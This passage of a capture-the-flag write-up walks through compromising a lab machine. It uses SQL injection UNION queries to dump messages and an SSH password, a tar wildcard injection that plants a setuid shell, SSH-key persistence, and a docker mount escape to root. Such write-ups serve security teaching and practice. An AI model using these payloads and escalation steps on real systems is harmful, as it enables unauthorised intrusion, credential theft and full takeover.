
Let’s check the messages table with the following query.
1
http://10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(column_name),3,4 fRoM+information_schema.columns+wHeRe+table_name='messages'
Let’s see what’s on the message_content column.
1
http://10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(message_content),3,4 from messages;

We got a password for ssh. Let’s try logging with one of the two users we found.

We managed to login as jake.
Privilege Escalation
Let’s check our privileges with sudo -l.
1
2
3
4
5
6
7
jake@the-marketplace:~$ sudo -l
Matching Defaults entries for jake on the-marketplace:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on the-marketplace:
    (michael) NOPASSWD: /opt/backups/backup.sh
We can run a shell script called backup as user michael. Let’s check the file.

The script runs tar with a wildcard. There is this useful article that describes how to exploit wildcard, let’s follow the steps.
1
2
3
4
5
6
jake@the-marketplace:/tmp$ echo 'cp /bin/bash /tmp/michael && chmod +s /tmp/michael' > shell.sh
jake@the-marketplace:/tmp$ chmod +x shell.sh
jake@the-marketplace:/tmp$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/tmp$ echo "" > --checkpoint=1
jake@the-marketplace:/tmp$ mv /opt/backups/backup.tar backup.tar.bak
jake@the-marketplace:/tmp$ sudo -u michael /opt/backups/backup.sh

By running ‘/tmp/michael -p’, we get michael’s shell.
After that i uploaded my ssh public key to michael’s ssh directory and put it in authorized keys.

Now i can ssh to the machine as michael without a password.

By running the command id, we see that michael is part of docker group. Let’s check GTFOBins.


We can run the following command to get root shell.
1
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).